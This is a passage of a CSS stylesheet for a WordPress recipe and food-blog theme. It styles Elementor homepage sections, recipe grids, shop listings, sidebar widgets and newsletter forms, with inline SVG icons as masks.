      .all-recipes-section .wpz-grid .post-grid-inner .post-grid-text-wrap .post-grid-meta .post-grid-meta .other-meta .meta-field_time,
      .all-recipes-section .wpz-grid .post-grid-inner .post-grid-text-wrap .post-grid-meta .post-grid-meta .other-meta .meta-field_difficulty {
        display: -webkit-box;
        display: -webkit-flex;
        display: flex;
        -webkit-box-align: center;
        -webkit-align-items: center;
        align-items: center;
        gap: 10px;
        font-family: var(--font__main);
        font-size: 14px;
        font-weight: 600;
        line-height: 17px; }
        .all-recipes-section .wpz-grid .post-grid-inner .post-grid-text-wrap .post-grid-meta .post-grid-meta .other-meta .meta-field_time:empty,
        .all-recipes-section .wpz-grid .post-grid-inner .post-grid-text-wrap .post-grid-meta .post-grid-meta .other-meta .meta-field_difficulty:empty {
          display: none; }
        .all-recipes-section .wpz-grid .post-grid-inner .post-grid-text-wrap .post-grid-meta .post-grid-meta .other-meta .meta-field_time::before,
        .all-recipes-section .wpz-grid .post-grid-inner .post-grid-text-wrap .post-grid-meta .post-grid-meta .other-meta .meta-field_difficulty::before {
          content: '';
          background-color: var(--color__text);
          height: 17px;
          opacity: 0.5;
          padding: 0;
          margin: 0; }
      .all-recipes-section .wpz-grid .post-grid-inner .post-grid-text-wrap .post-grid-meta .post-grid-meta .other-meta .meta-field_time::before {
        -webkit-mask: url("data:image/svg+xml,%3Csvg width='16' height='17' viewBox='0 0 16 17' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M8 16.5C3.58172 16.5 0 12.9183 0 8.5C0 4.08172 3.58172 0.5 8 0.5C12.4183 0.5 16 4.08172 16 8.5C15.9952 12.9163 12.4163 16.4952 8 16.5ZM8 2.1C4.46538 2.1 1.6 4.96538 1.6 8.5C1.6 12.0346 4.46538 14.9 8 14.9C11.5346 14.9 14.4 12.0346 14.4 8.5C14.396 4.96702 11.533 2.10397 8 2.1ZM12 9.3H7.2V4.5H8.8V7.7H12V9.3Z' fill='black'/%3E%3C/svg%3E");
        mask: url("data:image/svg+xml,%3Csvg width='16' height='17' viewBox='0 0 16 17' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M8 16.5C3.58172 16.5 0 12.9183 0 8.5C0 4.08172 3.58172 0.5 8 0.5C12.4183 0.5 16 4.08172 16 8.5C15.9952 12.9163 12.4163 16.4952 8 16.5ZM8 2.1C4.46538 2.1 1.6 4.96538 1.6 8.5C1.6 12.0346 4.46538 14.9 8 14.9C11.5346 14.9 14.4 12.0346 14.4 8.5C14.396 4.96702 11.533 2.10397 8 2.1ZM12 9.3H7.2V4.5H8.8V7.7H12V9.3Z' fill='black'/%3E%3C/svg%3E");
        width: 16px; }
      .all-recipes-section .wpz-grid .post-grid-inner .post-grid-text-wrap .post-grid-meta .post-grid-meta .other-meta .meta-field_difficulty::before {
        -webkit-mask: url("data:image/svg+xml,%3Csvg width='15' height='17' viewBox='0 0 15 17' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M0.941174 16.5C0.421378 16.5 0 16.0786 0 15.5588V1.44122C0 0.921423 0.421378 0.500022 0.941174 0.500022H6.94586C7.30366 0.497555 7.63192 0.698159 7.79292 1.01769L8.47056 2.38239H13.1764C13.6962 2.38239 14.1176 2.80377 14.1176 3.32357V10.853C14.1176 11.3728 13.6962 11.7941 13.1764 11.7941H8.10351C7.7491 11.7931 7.42534 11.593 7.26586 11.2765L6.58822 9.91179H1.88235V15.5588C1.88235 16.0786 1.46097 16.5 0.941174 16.5ZM8.47056 4.26474V9.91179H12.2353V4.26474H8.47056Z' fill='black'/%3E%3C/svg%3E");
        mask: url("data:image/svg+xml,%3Csvg width='15' height='17' viewBox='0 0 15 17' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M0.941174 16.5C0.421378 16.5 0 16.0786 0 15.5588V1.44122C0 0.921423 0.421378 0.500022 0.941174 0.500022H6.94586C7.30366 0.497555 7.63192 0.698159 7.79292 1.01769L8.47056 2.38239H13.1764C13.6962 2.38239 14.1176 2.80377 14.1176 3.32357V10.853C14.1176 11.3728 13.6962 11.7941 13.1764 11.7941H8.10351C7.7491 11.7931 7.42534 11.593 7.26586 11.2765L6.58822 9.91179H1.88235V15.5588C1.88235 16.0786 1.46097 16.5 0.941174 16.5ZM8.47056 4.26474V9.91179H12.2353V4.26474H8.47056Z' fill='black'/%3E%3C/svg%3E");
        width: 15px; }
  .all-recipes-section .wpz-grid .post-grid-inner .post-grid-text-wrap .post-grid-meta .post-categories {
    font-family: var(--font__main);
    font-size: 14px;
    font-weight: 600;
    text-transform: uppercase;
    padding: 0;
    margin: 0; }
    .all-recipes-section .wpz-grid .post-grid-inner .post-grid-text-wrap .post-grid-meta .post-categories a {
      color: var(--color__primary);
      border: none; }
      .all-recipes-section .wpz-grid .post-grid-inner .post-grid-text-wrap .post-grid-meta .post-categories a:hover {
        color: var(--color__secondary); }

.all-recipes-section .wpz-grid .post-grid-inner .post-grid-text-wrap .title {
  font-family: var(--font__headings);
  font-size: 22px;
  font-weight: 600;
  padding: 0;
  margin: 10px 0 !important; }
  .all-recipes-section .wpz-grid .post-grid-inner .post-grid-text-wrap .title a {
    font-family: var(--font__headings);
    font-size: 22px;
    font-weight: 600;
    border: none; }

.all-recipes-section .view-more-button .elementor-button {
  font-family: var(--font__main);
  font-size: 16px;
  font-weight: 600;
  line-height: 1.25;
  color: var(--color__primary);
  background-color: transparent;
  padding: 16px 24px;
  border: 1px solid var(--color__primary);
  border-radius: 4px; }
  .all-recipes-section .view-more-button .elementor-button:hover, .all-recipes-section .view-more-button .elementor-button:active {
    color: var(--color__accent);
    background-color: var(--color__secondary);
    border-color: var(--color__secondary); }

.book-of-the-month-section {
  margin-top: 38px !important;
  margin-bottom: 38px !important; }
  .book-of-the-month-section .elementor-column .elementor-heading-title {
    font-family: var(--font__headings);
    font-size: 36px;
    font-weight: 600;
    text-transform: uppercase;
    line-height: normal;
    color: var(--color__accent3); }
  .book-of-the-month-section .elementor-column .elementor-widget-text-editor {
    color: var(--color__black); }
  .book-of-the-month-section .elementor-column .elementor-button {
    font-family: var(--font__main);
    font-size: 16px;
    font-weight: 500;
    line-height: 1.63;
    background-color: var(--color__accent3);
    padding: 12px 16px;
    border: none;
    border-radius: 4px; }
    .book-of-the-month-section .elementor-column .elementor-button:hover, .book-of-the-month-section .elementor-column .elementor-button:active {
      background-color: var(--color__accent3-full); }

.newsletter-section .elementor-heading-title {
  font-family: var(--font__headings);
  font-size: 36px;
  font-weight: 600;
  text-transform: uppercase;
  line-height: 48px;
  color: var(--color__white); }

.newsletter-section .elementor-widget-text-editor {
  font-family: var(--font__main);
  font-size: 16px;
  font-weight: 400;
  line-height: 24px;
  color: var(--color__highlight); }
  .newsletter-section .elementor-widget-text-editor p {
    margin: 0; }

.newsletter-section .elementor-inner-section .elementor-widget-html,
.newsletter-section .elementor-inner-section .elementor-widget-button {
  display: inline-block;
  width: auto; }

.newsletter-section .elementor-inner-section .elementor-widget-html {
  margin: 0 30px 0 0; }
  .newsletter-section .elementor-inner-section .elementor-widget-html input {
    font-family: var(--font__main);
    font-size: 16px;
    font-weight: 500;
    line-height: 24px;
    color: var(--color__black);
    width: 300px;
    padding: 10px;
    border: 1px solid var(--color__accent2);
    border-radius: 4px;
    margin: 0; }

.newsletter-section .elementor-inner-section .elementor-widget-button .elementor-button {
  font-family: var(--font__main);
  font-size: 16px;
  font-weight: 500;
  line-height: 20px;
  color: var(--color__accent3);
  background-color: var(--color__highlight);
  padding: 12px 16px;
  border: none;
  border-radius: 4px;
  margin: 0; }
  .newsletter-section .elementor-inner-section .elementor-widget-button .elementor-button:hover, .newsletter-section .elementor-inner-section .elementor-widget-button .elementor-button:active {
    background-color: var(--color__highlight-full); }

.latest-video-section .elementor-heading-title {
  font-family: var(--font__headings);
  font-size: 36px;
  font-weight: 600;
  text-transform: uppercase;
  color: var(--color__primary); }

.latest-video-section .elementor-custom-embed-image-overlay:hover .eicon-play {
  background-color: var(--color__secondary); }

.latest-video-section .elementor-custom-embed-image-overlay .eicon-play {
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
  align-items: center;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
  justify-content: center;
  background-color: var(--color__primary-trans);
  height: 100px;
  width: 100px;
  opacity: 1;
  border-radius: 50%; }
  .latest-video-section .elementor-custom-embed-image-overlay .eicon-play::before {
    content: '';
    display: block;
    background-color: var(--color__accent);
    -webkit-mask: url("data:image/svg+xml,%3Csvg width='41' height='45' viewBox='0 0 41 45' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M37.9412 18.3363C41.0784 20.1476 41.0784 24.6759 37.9412 26.4872L7.94118 43.8077C4.80392 45.619 0.882353 43.3549 0.882353 39.7323L0.882354 5.09126C0.882354 1.46867 4.80392 -0.795453 7.94118 1.01584L37.9412 18.3363Z' fill='black'/%3E%3C/svg%3E");
    mask: url("data:image/svg+xml,%3Csvg width='41' height='45' viewBox='0 0 41 45' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M37.9412 18.3363C41.0784 20.1476 41.0784 24.6759 37.9412 26.4872L7.94118 43.8077C4.80392 45.619 0.882353 43.3549 0.882353 39.7323L0.882354 5.09126C0.882354 1.46867 4.80392 -0.795453 7.94118 1.01584L37.9412 18.3363Z' fill='black'/%3E%3C/svg%3E");
    height: 45px;
    width: 41px;
    margin: 0 0 0 5px; }

.shop-section .elementor-heading-title {
  font-family: var(--font__headings);
  font-size: 36px;
  font-weight: 600;
  text-transform: uppercase;
  color: var(--color__primary); }

.shop-section .woocommerce .products {
  padding: 0;
  margin: 0; }
  .shop-section .woocommerce .products .product > a {
    border: none;
    -webkit-transition: all 0.2s ease;
    transition: all 0.2s ease; }
    .shop-section .woocommerce .products .product > a:hover .woocommerce-loop-product__title, .shop-section .woocommerce .products .product > a:active .woocommerce-loop-product__title {
      color: var(--color__accent3-full); }
  .shop-section .woocommerce .products .product .attachment-woocommerce_thumbnail {
    margin: 0 0 25px; }
  .shop-section .woocommerce .products .product .woocommerce-loop-product__title {
    font-family: var(--font__headings);
    font-size: 22px;
    font-weight: 600;
    line-height: 1.36;
    margin: 0 0 10px !important;
    -webkit-transition: all 0.2s ease;
    transition: all 0.2s ease; }
  .shop-section .woocommerce .products .product .price {
    font-family: var(--font__headings);
    font-size: 20px;
    font-weight: 600;
    line-height: normal;
    color: var(--color__black);
    -webkit-transition: all 0.2s ease;
    transition: all 0.2s ease; }
  .shop-section .woocommerce .products .product > .button {
    display: none; }

.shop-section .elementor-widget-button .elementor-button {
  font-family: var(--font__headings);
  font-size: 16px;
  font-weight: 600;
  line-height: 20px;
  color: var(--color__accent3);
  background: transparent;
  border: 1px solid var(--color__accent3); }
  .shop-section .elementor-widget-button .elementor-button:hover, .shop-section .elementor-widget-button .elementor-button:active {
    color: var(--color__highlight);
    background: var(--color__accent3-full);
    border-color: var(--color__accent3-full); }

.lets-party-section .elementor-heading-title {
  font-family: var(--font__headings);
  font-size: 36px;
  font-weight: 600;
  text-transform: uppercase;
  color: var(--color__primary); }

.lets-party-section .wpz-grid .post-grid-inner {
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
  flex-direction: column;
  height: 100%; }
  .lets-party-section .wpz-grid .post-grid-inner .post-grid-thumbnail {
    width: 100%;
    margin: 0 0 10px !important; }
    .lets-party-section .wpz-grid .post-grid-inner .post-grid-thumbnail img {
      height: auto;
      width: 100%; }
  .lets-party-section .wpz-grid .post-grid-inner .post-grid-text-wrap {
    display: -webkit-box;
    display: -webkit-flex;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    flex-direction: column;
    -webkit-box-align: start;
    -webkit-align-items: flex-start;
    align-items: flex-start;
    height: 100%; }
    .lets-party-section .wpz-grid .post-grid-inner .post-grid-text-wrap .post-grid-meta {
      padding: 0;
      margin: 0 0 10px; }
      .lets-party-section .wpz-grid .post-grid-inner .post-grid-text-wrap .post-grid-meta .post-grid-meta {
        display: -webkit-box;
        display: -webkit-flex;
        display: flex;
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        flex-direction: column; }
        .lets-party-section .wpz-grid .post-grid-inner .post-grid-text-wrap .post-grid-meta .post-grid-meta .author-date-wrap {
          display: -webkit-box;
          display: -webkit-flex;
          display: flex;
          -webkit-box-orient: horizontal;
          -webkit-box-direction: normal;
          -webkit-flex-direction: row;
          flex-direction: row;
          -webkit-flex-wrap: wrap;
          flex-wrap: wrap;
          gap: 20px;
          -webkit-box-align: center;
          -webkit-align-items: center;
          align-items: center; }
          .lets-party-section .wpz-grid .post-grid-inner .post-grid-text-wrap .post-grid-meta .post-grid-meta .author-date-wrap .author-date-inner-wrap {
            display: -webkit-box;
            display: -webkit-flex;
            display: flex;
            -webkit-box-orient: vertical;
            -webkit-box-direction: normal;
            -webkit-flex-direction: column;
            flex-direction: column;
            -webkit-flex-wrap: wrap;
            flex-wrap: wrap; }
        .lets-party-section .wpz-grid .post-grid-inner .post-grid-text-wrap .post-grid-meta .post-grid-meta .post-author {
          font-family: var(--font__main);
          font-size: 14px;
          font-weight: 600;
          line-height: 17px; }
        .lets-party-section .wpz-grid .post-grid-inner .post-grid-text-wrap .post-grid-meta .post-grid-meta .post-author-pic img {
          display: block;
          height: 36px;
          width: 36px;
          border-radius: 50%; }
        .lets-party-section .wpz-grid .post-grid-inner .post-grid-text-wrap .post-grid-meta .post-grid-meta .post-date {
          -webkit-box-ordinal-group: 5;
          -webkit-order: 4;
          order: 4;
          font-family: var(--font__main);
          font-size: 14px;
          font-weight: 400;
          line-height: 17px;
          opacity: 0.7; }
        .lets-party-section .wpz-grid .post-grid-inner .post-grid-text-wrap .post-grid-meta .post-grid-meta .other-meta {
          display: -webkit-box;
          display: -webkit-flex;
          display: flex;
          -webkit-flex-wrap: wrap;
          flex-wrap: wrap;
          -webkit-box-ordinal-group: 0;
          -webkit-order: -1;
          order: -1;
          gap: 20px;
          padding: 10px 0 0;
          margin: 0 0 20px; }
          .lets-party-section .wpz-grid .post-grid-inner .post-grid-text-wrap .post-grid-meta .post-grid-meta .other-meta > * {
            margin: 0 0 10px; }
          .lets-party-section .wpz-grid .post-grid-inner .post-grid-text-wrap .post-grid-meta .post-grid-meta .other-meta .meta-field_time,
          .lets-party-section .wpz-grid .post-grid-inner .post-grid-text-wrap .post-grid-meta .post-grid-meta .other-meta .meta-field_difficulty {
            display: -webkit-box;
            display: -webkit-flex;
            display: flex;
            -webkit-box-align: center;
            -webkit-align-items: center;
            align-items: center;
            gap: 10px;
            font-family: var(--font__main);
            font-size: 14px;
            font-weight: 600;
            line-height: 17px; }
            .lets-party-section .wpz-grid .post-grid-inner .post-grid-text-wrap .post-grid-meta .post-grid-meta .other-meta .meta-field_time:empty,
            .lets-party-section .wpz-grid .post-grid-inner .post-grid-text-wrap .post-grid-meta .post-grid-meta .other-meta .meta-field_difficulty:empty {
              display: none; }
            .lets-party-section .wpz-grid .post-grid-inner .post-grid-text-wrap .post-grid-meta .post-grid-meta .other-meta .meta-field_time::before,
            .lets-party-section .wpz-grid .post-grid-inner .post-grid-text-wrap .post-grid-meta .post-grid-meta .other-meta .meta-field_difficulty::before {
              content: '';
              background-color: var(--color__text);
              height: 17px;
              opacity: 0.5;
              padding: 0;
              margin: 0; }
          .lets-party-section .wpz-grid .post-grid-inner .post-grid-text-wrap .post-grid-meta .post-grid-meta .other-meta .meta-field_time::before {
            -webkit-mask: url("data:image/svg+xml,%3Csvg width='16' height='17' viewBox='0 0 16 17' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M8 16.5C3.58172 16.5 0 12.9183 0 8.5C0 4.08172 3.58172 0.5 8 0.5C12.4183 0.5 16 4.08172 16 8.5C15.9952 12.9163 12.4163 16.4952 8 16.5ZM8 2.1C4.46538 2.1 1.6 4.96538 1.6 8.5C1.6 12.0346 4.46538 14.9 8 14.9C11.5346 14.9 14.4 12.0346 14.4 8.5C14.396 4.96702 11.533 2.10397 8 2.1ZM12 9.3H7.2V4.5H8.8V7.7H12V9.3Z' fill='black'/%3E%3C/svg%3E");
            mask: url("data:image/svg+xml,%3Csvg width='16' height='17' viewBox='0 0 16 17' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M8 16.5C3.58172 16.5 0 12.9183 0 8.5C0 4.08172 3.58172 0.5 8 0.5C12.4183 0.5 16 4.08172 16 8.5C15.9952 12.9163 12.4163 16.4952 8 16.5ZM8 2.1C4.46538 2.1 1.6 4.96538 1.6 8.5C1.6 12.0346 4.46538 14.9 8 14.9C11.5346 14.9 14.4 12.0346 14.4 8.5C14.396 4.96702 11.533 2.10397 8 2.1ZM12 9.3H7.2V4.5H8.8V7.7H12V9.3Z' fill='black'/%3E%3C/svg%3E");
            width: 16px; }
          .lets-party-section .wpz-grid .post-grid-inner .post-grid-text-wrap .post-grid-meta .post-grid-meta .other-meta .meta-field_difficulty::before {
            -webkit-mask: url("data:image/svg+xml,%3Csvg width='15' height='17' viewBox='0 0 15 17' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M0.941174 16.5C0.421378 16.5 0 16.0786 0 15.5588V1.44122C0 0.921423 0.421378 0.500022 0.941174 0.500022H6.94586C7.30366 0.497555 7.63192 0.698159 7.79292 1.01769L8.47056 2.38239H13.1764C13.6962 2.38239 14.1176 2.80377 14.1176 3.32357V10.853C14.1176 11.3728 13.6962 11.7941 13.1764 11.7941H8.10351C7.7491 11.7931 7.42534 11.593 7.26586 11.2765L6.58822 9.91179H1.88235V15.5588C1.88235 16.0786 1.46097 16.5 0.941174 16.5ZM8.47056 4.26474V9.91179H12.2353V4.26474H8.47056Z' fill='black'/%3E%3C/svg%3E");
            mask: url("data:image/svg+xml,%3Csvg width='15' height='17' viewBox='0 0 15 17' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M0.941174 16.5C0.421378 16.5 0 16.0786 0 15.5588V1.44122C0 0.921423 0.421378 0.500022 0.941174 0.500022H6.94586C7.30366 0.497555 7.63192 0.698159 7.79292 1.01769L8.47056 2.38239H13.1764C13.6962 2.38239 14.1176 2.80377 14.1176 3.32357V10.853C14.1176 11.3728 13.6962 11.7941 13.1764 11.7941H8.10351C7.7491 11.7931 7.42534 11.593 7.26586 11.2765L6.58822 9.91179H1.88235V15.5588C1.88235 16.0786 1.46097 16.5 0.941174 16.5ZM8.47056 4.26474V9.91179H12.2353V4.26474H8.47056Z' fill='black'/%3E%3C/svg%3E");
            width: 15px; }
      .lets-party-section .wpz-grid .post-grid-inner .post-grid-text-wrap .post-grid-meta .post-categories {
        font-family: var(--font__main);
        font-size: 14px;
        font-weight: 600;
        text-transform: uppercase;
        padding: 0;
        margin: 0; }
        .lets-party-section .wpz-grid .post-grid-inner .post-grid-text-wrap .post-grid-meta .post-categories a {
          color: var(--color__primary);
          border: none; }
          .lets-party-section .wpz-grid .post-grid-inner .post-grid-text-wrap .post-grid-meta .post-categories a:hover {
            color: var(--color__secondary); }
    .lets-party-section .wpz-grid .post-grid-inner .post-grid-text-wrap .title {
      font-family: var(--font__headings);
      font-size: 22px;
      font-weight: 600;
      padding: 0;
      margin: 10px 0 !important; }
      .lets-party-section .wpz-grid .post-grid-inner .post-grid-text-wrap .title a {
        font-family: var(--font__headings);
        font-size: 22px;
        font-weight: 600;
        border: none; }
    .lets-party-section .wpz-grid .post-grid-inner .post-grid-text-wrap .read-more-btn {
      font-size: 16px;
      font-weight: 600;
      line-height: 1.25;
      color: var(--color__accent);
      background: var(--color__primary);
      padding: 12px 16px;
      border: none;
      border-radius: 4px;
      margin: auto 0 0; }
      .lets-party-section .wpz-grid .post-grid-inner .post-grid-text-wrap .read-more-btn:hover, .lets-party-section .wpz-grid .post-grid-inner .post-grid-text-wrap .read-more-btn:active {
        background-color: var(--color__secondary); }

/* Widgets on Homepage below Slideshow */
.home-widgetized-sections {
  border-bottom: 1px solid #eee;
  padding: 0;
  margin: 0 0 40px; }

/* by default there are 4 widgets */
.site-widgetized-section .widgets .widget {
  font-size: 16px;
  width: 100%;
  margin-right: 0; }

.column-widgets {
  font-size: 0; }
  .column-widgets .widget-column {
    display: inline-block;
    vertical-align: top;
    width: 31%;
    margin: 0 3.5% 0 0;
    font-size: 16px; }
    .column-widgets .widget-column:nth-child(3n+3) {
      margin-right: 0; }
    .column-widgets .widget-column img {
      max-width: 100%;
      height: auto; }

/*--------------------------------------------------------------
## Page Templates
--------------------------------------------------------------*/
/* Template: Archives */
.col_arch {
  border-bottom: 1px solid #eee;
  padding: 0 0 30px;
  margin: 0 0 30px; }
  .col_arch ul {
    margin: 0; }
  .col_arch a {
    font-weight: normal;
    text-decoration: none; }
  .col_arch ul li {
    width: 31%;
    float: left;
    margin: 0 1.5% 5px 0;
    list-style-type: none; }
  .col_arch:last-child {
    border-bottom: none; }

/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/
.widget {
  margin-bottom: 50px;
  position: relative; }
  .widget .title {
    margin-bottom: 20px;
    padding: 10px 0;
    color: var(--color__primary);
    font-size: 18px;
    letter-spacing: 1px;
    font-weight: 600;
    text-transform: uppercase;
    font-family: var(--font__headings); }

.elementor-widget-container > h5 {
  margin-bottom: 20px;
  padding: 10px 0;
  color: var(--color__primary);
  font-size: 18px;
  letter-spacing: 1px;
  font-weight: 600;
  text-transform: uppercase;
  text-align: center;
  font-family: var(--font__headings); }

#sidebar .widget .title {
  text-align: center; }

#sidebar .widget fieldset {
  border-radius: 4px;
  border: solid 1px var(--color__accent2);
  padding: 30px; }

#sidebar .widget legend {
  text-align: center;
  padding: 0 10px; }
  #sidebar .widget legend h3 {
    margin: 0; }

.widget ul {
  clear: both;
  margin: 0; }
  .widget ul li {
    list-style-type: none;
    margin: 0 0 5px; }
  .widget ul ul {
    margin: 0;
    padding: 0;
    border-top: none; }
    .widget ul ul li {
      border: none; }

.widget_search label {
  display: inline; }

.textwidget img {
  max-width: 100%;
  height: auto; }

/* Tag Cloud */
.tagcloud {
  padding: 0;
  overflow-x: hidden; }
  .tagcloud a {
    display: block;
    font-size: 16px !important;
    text-transform: capitalize;
    margin: 0 0 6px; }
    .tagcloud a:before {
      float: left;
      width: 0;
      font-weight: normal;
      color: var(--color__accent2);
      white-space: nowrap;
      letter-spacing: -1px;
      content: '. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . '; }
    .tagcloud a:last-child {
      margin-bottom: 0; }
    .tagcloud a span:first-child {
      padding-right: 0.33em;
      background: var(--color__white); }
    .tagcloud a span + span {
      float: right;
      padding-left: 0.33em;
      background: var(--color__white); }

/* Search Form */
.widget_search form {
  position: relative; }
  .widget_search form:before {
    content: '\E904';
    position: absolute;
    top: 50%;
    left: 15px;
    z-index: 2;
    pointer-events: none;
    font-family: 'cookbook';
    font-size: 15px;
    color: #555;
    font-weight: bold;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%); }
  .widget_search form .sb-search-input {
    width: 100%;
    padding-left: 45px;
    box-sizing: border-box;
    outline: none;
    -webkit-appearance: none; }
  .widget_search form .sb-search-submit-wrap {
    display: none; }

/*--------------------------------------------------------------
# Author Bio
--------------------------------------------------------------*/
/* Author Bio widget */
.elementor-widget-wp-widget-wpzoom-bio,
.wpzoom-bio {
  text-align: center; }
  .elementor-widget-wp-widget-wpzoom-bio .meta,
  .wpzoom-bio .meta {
    display: block;
    margin: 0 0 10px;
    font-weight: 600;
    font-size: 20px; }
  .elementor-widget-wp-widget-wpzoom-bio .content,
  .wpzoom-bio .content {
    line-height: 1.8; }
  .elementor-widget-wp-widget-wpzoom-bio img,
  .wpzoom-bio img {
    margin: 0 0 15px;
    border-radius: 50% !important; }
  .elementor-widget-wp-widget-wpzoom-bio .wpz_about_button,
  .wpzoom-bio .wpz_about_button {
    clear: both;
    display: inline-block;
    width: auto; }

/*--------------------------------------------------------------
# Image Box
--------------------------------------------------------------*/
/* Single Page Widget */
.post_thumb_withbg {
  height: 230px;
  width: 100%;
  color: #fff;
  text-align: center;
  background-color: #eee;
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
  position: relative;
  -webkit-transition: all 0.2s ease;
  transition: all 0.2s ease;
  display: table;
  box-sizing: border-box;
  padding: 10px; }
  .post_thumb_withbg:after {
    content: '';
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    pointer-events: none;
    -webkit-transition: all 0.2s ease;
    transition: all 0.2s ease; }
  .post_thumb_withbg a {
    color: #fff;
    display: table;
    width: 100%;
    height: 100%; }
  .post_thumb_withbg h5,
  .post_thumb_withbg h3.title {
    color: #222;
    line-height: 1.5em;
    padding: 8px 18px;
    font-weight: 600;
    font-size: 14px !important;
    text-transform: uppercase;
    letter-spacing: 2px;
    background: #ffffff;
    display: inline-block;
    margin: 0; }
  .post_thumb_withbg .featured_page_content {
    color: #fff;
    position: relative;
    z-index: 10;
    height: 100%;
    display: table-cell;
    vertical-align: middle;
    text-align: center;
    border: 1px solid rgba(255, 255, 255, 0.3);
    -webkit-transition: all 0.2s ease;
    transition: all 0.2s ease; }
  .post_thumb_withbg:hover .featured_page_content {
    border: 1px solid rgba(255, 255, 255, 0.9); }

/*--------------------------------------------------------------
# Featured Category
--------------------------------------------------------------*/
/* Featured Category Widget */
.wpzoom-featured-cat {
  text-align: center; }
  .wpzoom-featured-cat img {
    max-width: 100%;
    height: auto; }
  .wpzoom-featured-cat h3.title {
    font-size: 14px;
    text-transform: uppercase;
    margin-bottom: 10px;
    font-weight: normal; }
    .wpzoom-featured-cat h3.title a {
      color: #acacac; }
      .wpzoom-featured-cat h3.title a:hover {
        color: var(--color__accent3-full); }
  .wpzoom-featured-cat h3.entry-title {
    margin-bottom: 10px;
    font-size: 20px; }

.widgets-3 .wpzoom-featured-cat h3.entry-title, #sidebar .wpzoom-featured-cat h3.entry-title, .footer-widgets .wpzoom-featured-cat h3.entry-title, .widgets-4 .wpzoom-featured-cat h3.entry-title {
  font-size: 20px; }

.wpzoom-featured-cat .right-col .entry-meta {
  margin: 0; }

.wpzoom-featured-cat p {
  font-size: 16px;
  line-height: 1.7;
  margin: 0; }

.wpzoom-featured-cat .main-post {
  margin: 0 0 20px; }
  .wpzoom-featured-cat .main-post img {
    margin: 0 0 20px; }

.wpzoom-featured-cat .featured-list h4 {
  font-size: 20px;
  margin: 0; }

.wpzoom-featured-cat .featured-list li {
  display: block;
  margin: 15px 0;
  text-align: left; }
  .wpzoom-featured-cat .featured-list li:last-child {
    border-bottom: none;
    margin: 0;
    padding: 0; }

.wpzoom-featured-cat .featured-list img {
  float: left;
  margin: 0 15px 0 0; }

/* Featured Categories (Homepage) widget */
.section-home-featured {
  margin: 20px 0 0; }
  .section-home-featured .widget {
    border-top: 2px solid #F0F0F0;
    padding: 20px 0 0;
    margin: 0 0 20px;
    text-align: left; }
    .section-home-featured .widget .title {
      text-align: left; }

ul.wpz-featured-grid {
  font-size: 0;
  text-align: left; }
  ul.wpz-featured-grid li {
    display: inline-block;
    vertical-align: top;
    width: 31.5%;
    margin: 0 2.75% 20px 0;
    font-size: 16px;
    text-align: left; }
    ul.wpz-featured-grid li:nth-child(3n+3) {
      margin-right: 0; }

.featured-grid-2 ul.wpz-featured-grid li {
  width: 48%;
  margin-right: 4%; }
  .featured-grid-2 ul.wpz-featured-grid li:nth-child(3n+3) {
    margin-right: 4%; }
  .featured-grid-2 ul.wpz-featured-grid li:nth-child(2n+2) {
    margin-right: 0; }

.featured-grid-4 ul.wpz-featured-grid li, .featured-grid-8 ul.wpz-featured-grid li {
  width: 23%;
  margin-right: 2.666%; }
  .featured-grid-4 ul.wpz-featured-grid li:nth-child(3n+3), .featured-grid-8 ul.wpz-featured-grid li:nth-child(3n+3) {
    margin-right: 2.666%; }
  .featured-grid-4 ul.wpz-featured-grid li:nth-child(4n+4), .featured-grid-8 ul.wpz-featured-grid li:nth-child(4n+4) {
    margin-right: 0; }

ul.wpz-featured-grid li .post-thumb {
  margin: 0 0 10px; }

ul.wpz-featured-grid li .entry-body {
  font-size: 14px;
  line-height: 1.8; }

ul.wpz-featured-grid li span {
  text-align: left;
  font-size: 14px;
  margin: 0 0 5px;
  color: #acacac;
  display: block; }

ul.wpz-featured-grid li .entry-title {
  font-size: 18px; }

/*--------------------------------------------------------------
# Newsletters
--------------------------------------------------------------*/
/* MailPoet Widget */
.widget.widget_mailpoet_form .title, .widget.widget_wysija .title {
  margin-bottom: 20px; }

#sidebar .widget.widget_mailpoet_form:after, #sidebar .widget.widget_wysija:after {
  display: none; }

.widget_mc4wp_form_widget .mailpoet_submit,
.mailpoet_form_widget .mailpoet_submit {
  display: inline-block; }

.widget_mc4wp_form_widget input,
.mailpoet_form_widget input {
  width: 100% !important; }

.widget_wysija input {
  width: 100% !important; }

.mailpoet_paragraph, .wysija-paragraph {
  margin: 15px 0 0; }

.mailpoet_form_widget .parsley-custom-error-message {
  font-family: inherit;
  font-size: 14px;
  padding: 10px;
  line-height: 1.7; }

.widget_wysija_cont .updated, .widget_wysija_cont .error, .widget_wysija_cont .xdetailed-errors {
  font-family: inherit;
  font-size: 14px;
  padding: 10px;
  line-height: 1.7; }

/*--------------------------------------------------------------
# Popular Posts
--------------------------------------------------------------*/
/* Popular Recipes widget */
.popular-recipes {
  text-align: left; }
  .popular-recipes ol {
    list-style: none;
    counter-reset: wpz-ol-counter;
    margin: 0;
    list-style-position: inside; }
    .popular-recipes ol li {
      counter-increment: wpz-ol-counter;
      display: -webkit-box;
